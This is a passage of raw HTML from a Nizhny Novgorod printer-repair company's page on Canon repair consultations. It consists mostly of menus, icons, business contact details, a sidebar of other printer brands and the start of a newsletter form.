  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/price/">Цены</a></li>
																															<li>
									<a class="dark-color" href="/price/remont/" title="Ремонт принтеров и МФУ">
										<span>Ремонт принтеров и МФУ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/price/service/" title="Обслуживание принтеров и МФУ">
										<span>Обслуживание принтеров и МФУ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent" href="/price/zapravka/" title="Заправка картриджей">
										<span>Заправка картриджей</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/price/zapravka/">Заправка картриджей</a></li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-canon/" title="Заправка картриджей Canon">
														<span>Заправка картриджей Canon</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-hp/" title="Заправка картриджей HP">
														<span>Заправка картриджей HP</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-samsung/" title="Заправка картриджей Samsung">
														<span>Заправка картриджей Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-panasonic/" title="Заправка картриджей Panasonic">
														<span>Заправка картриджей Panasonic</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-brother/" title="Заправка картриджей Brother">
														<span>Заправка картриджей Brother</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-xerox/" title="Заправка картриджей Xerox">
														<span>Заправка картриджей Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-kartridzhey-pantum/" title="Заправка картриджей Pantum">
														<span>Заправка картриджей Pantum</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color" href="/price/dostavka-raskhodnykh-materialov" title="Доставка картриджей">
										<span>Доставка картриджей</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/price/dostavka-orgtekhniki-v-servisnyy-tsentr-dlya-remonta" title="Доставка принтеров и МФУ в сервисный центр для ремонта">
										<span>Доставка принтеров и МФУ в сервисный центр для ремонта</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/price/zamena-staroy-orgtekhniki-na-novuyu" title="Замена старых принтеров и МФУ">
										<span>Замена старых принтеров и МФУ</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Акции">
						<span>Акции</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Акции</a></li>
																															<li>
									<a class="dark-color" href="/info/sales/" title="Акции">
										<span>Акции</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/news/" title="Новости">
										<span>Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/articles/" title="Статьи">
										<span>Статьи</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/faq/" title="Вопрос ответ">
										<span>Вопрос ответ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/landings/" title="Предложения и замечания по нашей работе">
										<span>Предложения и замечания по нашей работе</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/postavshchikam/" title="Поставщикам">
										<span>Поставщикам</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/rasprodazha/" title="Информация">
						<span>Информация</span>
											</a>
									</li>
					</ul>
	</div>
					<div class="menu middle">
	<ul>
		<li>
						<a class="dark-color" href="#SITE_DIR#cabinet/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13.88,16A5.616,5.616,0,0,0,3.128,16h-2.1a7.66,7.66,0,0,1,14.954,0h-2.1ZM8.5,0A4.5,4.5,0,1,1,4,4.5,4.5,4.5,0,0,1,8.5,0Zm0,2A2.5,2.5,0,1,1,6,4.5,2.5,2.5,0,0,1,8.5,2Z"/>
</svg>
</i>				<span>Мой кабинет</span>
							</a>
					</li>
	</ul>
</div>													<div class="menu middle">
				<ul>
					<li>
						<a href="tel:+78314197070" class="dark-color">
							<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <style>
      .pcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="pcls-1" d="M14,11.052a0.5,0.5,0,0,0-.03-0.209,1.758,1.758,0,0,0-.756-0.527C12.65,10,12.073,9.69,11.515,9.363a2.047,2.047,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.138,2.138,0,0,1-.856-0.388A9.894,9.894,0,0,1,3.672,6.253,2.134,2.134,0,0,1,3.283,5.4c0-.536,1.8-1.421,1.8-2.027a2.045,2.045,0,0,0-.458-0.885C4.3,1.932,3.99,1.355,3.672.789A1.755,1.755,0,0,0,3.144.034,0.5,0.5,0,0,0,2.935,0,4.427,4.427,0,0,0,1.551.312,2.62,2.62,0,0,0,.5,1.524,3.789,3.789,0,0,0-.011,3.372a7.644,7.644,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,7.714a16.783,16.783,0,0,0,4.778,4.769,9.283,9.283,0,0,0,1.742.825,7.673,7.673,0,0,0,2.608.686,3.805,3.805,0,0,0,1.851-.507,2.62,2.62,0,0,0,1.214-1.052A4.418,4.418,0,0,0,14,11.052Z"/>
</svg>
</i>							<span>+7 (831) 419-70-70</span>
													</a>
											</li>
				</ul>
			</div>
				<div class="contacts">
			<div class="title"></div>
			
		
												<div class="address">
													<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>												<div>
							<span style="font-size: 9pt;"><span style="font-size: 11pt;">Нижний Новгород&nbsp;</span><br>
 <span style="font-size: 11pt;">
ул. Нестерова&nbsp;</span><br>
 <span style="font-size: 11pt;">
д.5 (офис - центр)</span><br>
 <span style="font-size: 11pt;">2 этаж, офис 5.<br>
 </span></span><br>
 Контактные телефоны:&nbsp;<br>
 89202573222<br>
89202578882<br>
 &nbsp;<br>						</div>
					</div>
							
						
		
												<div class="email">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>						<div>
							<a href="mailto:yantartc@mail.ru">yantartc@mail.ru</a>						</div>
					</div>
							
					</div>
				<div class="social-icons">
	<!-- noindex -->
	<ul>
					<li class="facebook">
				<a href="https://www.facebook.com/" class="dark-color" target="_blank" rel="nofollow" title="Facebook">
					<i class="svg inline  svg-inline-fb" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.988,5.981L13.3,4a15.921,15.921,0,0,0-2.4.019,2.25,2.25,0,0,0-1.427.784A2.462,2.462,0,0,0,9,6.4C9,7.091,9,8.995,9,8.995L7,8.981v2.006l2,0.008v6l2.013,0v-6l2.374,0L13.7,8.979H11.012s0-2.285,0-2.509a0.561,0.561,0,0,1,.67-0.486C12.122,5.98,12.988,5.981,12.988,5.981Z"/>
</svg>
</i>					Facebook				</a>
			</li>
							<li class="vk">
				<a href="https://vk.com/" class="dark-color" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.994,6.771v3.257a0.521,0.521,0,0,0,.426.351c0.3,0,.978-1.8,1.279-2.406a1.931,1.931,0,0,1,.738-0.826A0.61,0.61,0,0,1,13.8,6.992h2.878a0.464,0.464,0,0,1,.3.727,29.378,29.378,0,0,1-2.255,2.736,1.315,1.315,0,0,0-.238.55,1.2,1.2,0,0,0,.313.627c0.2,0.226,1.816,2,1.966,2.155a1.194,1.194,0,0,1,.276.576,0.765,0.765,0,0,1-.8.614c-0.627,0-2.167,0-2.342,0a2.788,2.788,0,0,1-.952-0.565c-0.226-.2-1.153-1.152-1.278-1.277a2.457,2.457,0,0,0,.024-0.363,0.826,0.826,0,0,0-.7.8,4.083,4.083,0,0,1-.238,1.139,1.024,1.024,0,0,1-.737.275A5,5,0,0,1,7.1,14.262,14.339,14.339,0,0,1,2.9,9.251C2.127,7.708,1.953,7.468,2,7.293s0.05-.3.226-0.3,2.39,0,2.606,0a0.851,0.851,0,0,1,.351.326c0.075,0.1.647,1.056,0.822,1.356S7.046,10.38,7.513,10.38a0.6,0.6,0,0,0,.474-0.7c0-.4,0-1.979,0-2.18a1.94,1.94,0,0,0-.978-1A1.261,1.261,0,0,1,7.937,6c0.6-.025,2.1-0.025,2.43.024A0.779,0.779,0,0,1,10.994,6.771Z"/>
</svg>
</i>					Вконтакте				</a>
			</li>
							<li class="twitter">
				<a href="https://twitter.com/" class="dark-color" target="_blank" rel="nofollow" title="Twitter">
					<i class="svg inline  svg-inline-tw" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.294,8.784s0.2-2.739,2.175-2.763c1.61-.02,1.916.686,1.916,0.686A3.662,3.662,0,0,0,15.7,6a2.046,2.046,0,0,1-.539,1.234A1.365,1.365,0,0,0,16,6.942a1.6,1.6,0,0,1-.879,1.017A9.089,9.089,0,0,1,13.769,12.8c-1.291,2.11-4.055,2.171-5.49,2.188a7.855,7.855,0,0,1-3.272-.922A6.935,6.935,0,0,0,8.159,13.4,15.331,15.331,0,0,1,6,11.68,2.219,2.219,0,0,0,6.782,11.6,11.26,11.26,0,0,1,5.006,9.233a2.933,2.933,0,0,0,.819.041S4.557,7.281,5.156,5.989A8.159,8.159,0,0,0,10.294,8.784Z"/>
</svg>
</i>					Twitter				</a>
			</li>
							<li class="instagram">
				<a href="https://www.instagram.com/" class="dark-color" target="_blank" rel="nofollow" title="Instagram">
					<i class="svg inline  svg-inline-inst" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13,17H7a4,4,0,0,1-4-4V7A4,4,0,0,1,7,3h6a4,4,0,0,1,4,4v6A4,4,0,0,1,13,17ZM15,7a2,2,0,0,0-2-2H7A2,2,0,0,0,5,7v6a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V7Zm-5,6a3,3,0,1,1,3-3A3,3,0,0,1,10,13Zm1-4H9v2h2V9Z"/>
</svg>
</i>					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://www.telegram.org/" class="dark-color" target="_blank" rel="nofollow" title="Telegram">
					<i class="svg inline  svg-inline-tel" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #909090;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14.78,15.369a0.727,0.727,0,0,1-1.205.565l-3.332-2.455L8.636,15.027a0.837,0.837,0,0,1-.669.327L8.2,11.962h0l6.174-5.579c0.268-.238-0.059-0.372-0.417-0.134L6.33,11.054,3.042,10.028C2.328,9.8,2.313,9.314,3.191,8.972L16.044,4.018c0.6-.223,1.116.134,0.922,1.041Z"/>
</svg>
</i>					Telegram				</a>
			</li>
							<li class="ytb">
				<a href="https://youtube.com/" class="dark-color" target="_blank" rel="nofollow" title="YouTube">
					<i class="svg inline  svg-inline-yt" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14,16H7a4,4,0,0,1-4-4V8A4,4,0,0,1,7,4h7a4,4,0,0,1,4,4v4A4,4,0,0,1,14,16Zm2-8a2,2,0,0,0-2-2H7A2,2,0,0,0,5,8v4a2,2,0,0,0,2,2h7a2,2,0,0,0,2-2V8ZM9,8l4,2L9,12V8Z"/>
</svg>
</i>					YouTube				</a>
			</li>
							<li class="odn">
				<a href="https://www.odnoklassniki.ru/" class="dark-color" target="_blank" rel="nofollow" title="Одноклассники">
					<i class="svg inline  svg-inline-ok" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.5,10.99a3.5,3.5,0,1,1,3.518-3.5A3.508,3.508,0,0,1,10.5,10.99Zm0.008-5.034a1.519,1.519,0,1,0,1.535,1.518A1.528,1.528,0,0,0,10.505,5.956ZM7.491,11.079a6.074,6.074,0,0,1,1.119.542,4.382,4.382,0,0,0,1.887.395,5.828,5.828,0,0,0,1.964-.357,6,6,0,0,1,1.116-.565c0.221,0.008.583,0.373,0.521,1.318-0.035.538-1.018,0.761-1.363,0.968a2.284,2.284,0,0,1-.726.246s0.847,0.906,1.063,1.129a2.671,2.671,0,0,1,.948,1.278,1.342,1.342,0,0,1-1,1,4.485,4.485,0,0,1-1.4-1.12c-0.583-.557-1.115-1.069-1.115-1.069s-0.547.486-1.116,1.048a4.607,4.607,0,0,1-1.368,1.141,1.439,1.439,0,0,1-1.061-1.16A6.312,6.312,0,0,1,8.2,14.391,8.057,8.057,0,0,1,9,13.634a1.909,1.909,0,0,1-.638-0.208c-0.481-.267-1.511-0.547-1.484-1.043C6.9,11.87,7.035,11.079,7.491,11.079Z"/>
</svg>
</i>					Одноклассники				</a>
			</li>
							<li class="gplus">
				<a href="https://plus.google.com/" class="dark-color" target="_blank" rel="nofollow" title="Google Plus">
					<i class="svg inline  svg-inline-gp" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M19,12H17v2H15V12H13V10h2V8h2v2h2v2ZM6.5,16a5.5,5.5,0,1,1,4.43-8.734l-1.7,1.066A3.495,3.495,0,1,0,9.65,12H7V10h5v2H11.767A5.483,5.483,0,0,1,6.5,16Z"/>
</svg>
</i>					Google Plus				</a>
			</li>
							<li class="mail">
				<a href="https://my.mail.ru/" class="dark-color" target="_blank" rel="nofollow" title="Mail.ru">
					<i class="svg inline  svg-inline-ml" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.753,10.434a2.386,2.386,0,0,0-2.429-2.407H10.275A2.375,2.375,0,0,0,7.964,10.64a2.319,2.319,0,0,0,2.305,2.537,2.47,2.47,0,0,0,2.487-2.439Zm-2.47-3.752A3.649,3.649,0,0,1,12.9,7.861v0a0.555,0.555,0,0,1,.531-0.606H13.5a0.607,0.607,0,0,1,.581.628l0,5.367a0.334,0.334,0,0,0,.558.308c0.824-.886,1.81-4.552-0.512-6.677a5.368,5.368,0,0,0-6.612-.543,5.363,5.363,0,0,0-1.672,6.268A4.963,4.963,0,0,0,12.036,15.3c0.958-.4,1.4.95,0.406,1.393A6.49,6.49,0,0,1,4.8,13.749,6.581,6.581,0,0,1,15.394,6.092c2.226,2.432,2.1,6.987-.075,8.758A1.509,1.509,0,0,1,12.883,13.7l-0.01-.383a3.574,3.574,0,0,1-2.59,1.126,3.885,3.885,0,0,1,0-7.759h0"/>
</svg>
</i>					Mail.ru				</a>
			</li>
			</ul>
	<!-- /noindex -->
</div>	</div>
</div>			</div>
		</div>

		<div class="body  hover_blink">
			<div class="body_media"></div>

			<div role="main" class="main banner-auto">
																				<!--title_content--> 
						<section class="page-top maxwidth-theme ">	
	<div class="row">
		<div class="col-md-12">
			<ul class="breadcrumb" id="navigation" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_0"><a href="/" title="технический центр янтарь" itemprop="item"><span itemprop="name">технический центр янтарь</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_1"><a href="/timetable/" title="Помощь" itemprop="item"><span itemprop="name">Помощь</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_2"><a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Нижний Ноговрод" itemprop="item"><span itemprop="name">Консультация по ремонту оргтехники (принтеров, МФУ) Нижний Ноговрод</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_3" class="active"><span itemprop="item"><span itemprop="name">Консультация по ремонту оргтехники (принтеров, МФУ) Canon Нижний Новгород</span></span><meta itemprop="position" content="4" /></li></ul>			<div class="page-top-main">
				<h1 id="pagetitle">Консультация по ремонту оргтехники (принтеров, МФУ) Canon Нижний Новгород</h1>
			</div>
		</div>
	</div>
</section>						<!--end-title_content-->
														
				<div class="container  ">
											<div class="row">
															<div class="maxwidth-theme">
																						<div class="col-md-12 col-sm-12 col-xs-12 content-md">
									<div class="right_block narrow_Y">
									
																														<div class="detail services" itemscope itemtype="http://schema.org/Service">
					<div class="share top ">
				<div class="shares-block">
					
					<div class="ya-share2" data-services="vkontakte,facebook,twitter,viber,whatsapp,odnoklassniki,moimir"></div>
				</div>
			</div>
			
		
		
						
	


	<meta itemprop="category" content="Консультация по ремонту оргтехники (принтеров, МФУ)" />
<meta itemprop="name" content="Консультация по ремонту оргтехники (принтеров, МФУ) Canon" />
<link itemprop="url" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/" />











																																																																																																																																																																																																																																																				<div class="drag_block n_10 comments">
								<div id="soc_comments_div_574" class="bx_soc_comments_div bx_important bx_blue"><div id="soc_comments_574" class="bx-catalog-tab-section-container tabs">
	<ul class="bx-catalog-tab-list1 nav nav-tabs" style="left: 0;"><li id="soc_comments_574BLOG"><a href="#soc_comments_574BLOG_cont" data-toggle="tab">Комментарии</a></li></ul>
	<div class="bx-catalog-tab-body-container">
		<div class="bx-catalog-tab-container"><div id="soc_comments_574BLOG_cont" class="tab-off"><div id="bx-cat-soc-comments-blg_574">Загрузка комментариев...</div></div></div>
	</div>
</div>
</div>
			</div>
																															
	</div>
	<div style="clear:both"></div>
<hr class="bottoms" />
	<div class="row">
		<div class="col-md-6 col-sm-6 share">
							<div class="shares-block">
					<span class="text">Поделиться</span>
					
					<div class="ya-share2" data-services="vkontakte,facebook,twitter,viber,whatsapp,odnoklassniki,moimir"></div>
				</div>
					</div>
		<div class="col-md-6 col-sm-6">
			<a class="back-url url-block" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/"><i class="fa fa-angle-left"></i><span>Назад к списку</span></a>
		</div>
	</div>
																																																								</div> 																			<div class="left_block">
														<aside class="sidebar">
		<ul class="nav nav-list side-menu">
							<li class=" child">
					<a href="/timetable/kakoy-printer-luchshe-kupit/">Какой принтер лучше  купить?</a>
													</li>
							<li class=" child">
					<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/">Какой купить картридж для принтера</a>
													</li>
							<li class=" child">
					<a href="/timetable/kakoy-mfu-luchshe-kupit/">Какой МФУ лучше купить?</a>
													</li>
							<li class=" child">
					<a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/">Консультация по договорам и оформлению документов</a>
													</li>
							<li class="active child">
					<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/">Консультация по ремонту оргтехники (принтеров, МФУ)</a>
													<div class="submenu-wrapper">
				<ul class="submenu">
											<li class="">
							<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-kyocera/">Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera</a>
																																</li>
																	<li class="">
							<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-konica-minolta/">Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta</a>
																																</li>
																	<li class="">
							<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-brother/">Консультация по ремонту оргтехники (принтеров, МФУ) Brother</a>
																																</li>
																	<li class="">
							<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-xerox/">Консультация по ремонту оргтехники (принтеров, МФУ) Xerox</a>
																																</li>
																	<li class="">
							<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-samsung/">Консультация по ремонту оргтехники (принтеров, МФУ) Samsung</a>
																																</li>
																	<li class="">
							<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-hp/">Консультация по ремонту оргтехники (принтеров, МФУ) Hp</a>
																																</li>
																	<li class="active">
							<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/">Консультация по ремонту оргтехники (принтеров, МФУ) Canon</a>
																																</li>
																	<li class="">
							<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-toshiba/">Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba</a>
																																</li>
																	<li class="">
							<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-ricoh/">Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh</a>
																																</li>
																	<li class="">
							<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-sharp/">Консультация по ремонту оргтехники (принтеров, МФУ) Sharp</a>
																																</li>
															</ul>
			</div>
								</li>
					</ul>
	</aside>
											<div class="sidearea">
				

	
						<div class="banner SCALE SIDE  "  id="bx_3218110189_259">		
							<a href="/company/" >
							<img src="/upload/iblock/946/946b50d31c9c3fd956fd2452aee4bfb6.jpg" alt="Доставка в любой район города" title="Доставка в любой район города" class="img-responsive" />
							</a>
					</div>
			<div class="include">
				</div>
	</div>
</div>																	</div>																						</div>													</div>									</div>							</div>		</div>		<footer id="footer">
	<!--'start_frame_cache_footer-subscribe'-->			<div class="subscribe-block-wrapper">
			<div class="row margin0">
				<div class="maxwidth-theme">
					<div class="col-md-12">
						<div class="outer-wrapper">
							<div class="inner-wrapper">
								<div class="row margin0">
									<div class="col-md-3 col-sm-3 hidden-sm text">
										<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="70" height="30" viewBox="0 0 70 30">
  <defs>
    <style>
      .fcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="fcls-1" d="M32,0H65a4,4,0,0,1,4,4V26a4,4,0,0,1-4,4H32a4,4,0,0,1-4-4V4A4,4,0,0,1,32,0Zm0,2H65a2,2,0,0,1,2,2V26a2,2,0,0,1-2,2H32a2,2,0,0,1-2-2V4A2,2,0,0,1,32,2ZM45.672,18.834L32.134,5.3A1.992,1.992,0,0,1,33.7,4.031L47.086,17.419a2,2,0,0,0,2.828,0L63.3,4.031A1.992,1.992,0,0,1,64.866,5.3L51.328,18.834A4,4,0,0,1,45.672,18.834ZM7,8H21a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H7A1,1,0,0,1,6,9H6A1,1,0,0,1,7,8ZM1,14H15a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H1a1,1,0,0,1-1-1H0A1,1,0,0,1,1,14Zm6,6H21a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H7a1,1,0,0,1-1-1H6A1,1,0,0,1,7,20Z"/>
</svg>
</i>										Подписывайтесь на&nbsp;новости и акции:									</div>
									<div class="col-md-8 col-sm-9 col-xs-12">
										<div class="subscribe-edit">
	<form action="/cabinet/subscribe/" method="post" class="subscribe-form">
	<input type="hidden" name="sessid" id="sessid" value="81659edb3f0b13dce7f73c0a654c0734" />	<input type="text" name="EMAIL" class="form-control subscribe-input required" placeholder="E-mail" value="" size="30" maxlength="255" />

			<input type="hidden" name="RUB_ID[]" value="2" />
	
	<input type="hidden" name="FORMAT" value="html" />
	<input type="submit" name="Save" class="btn btn-default btn-md subscribe-btn" value="Подписаться" />

	<input type="hidden" name="PostAction" value="Add" />
	<input type="hidden" name="ID" value="" />
</form>
</div>									</div>
								</div>
							</div>
						</div>
					</div>
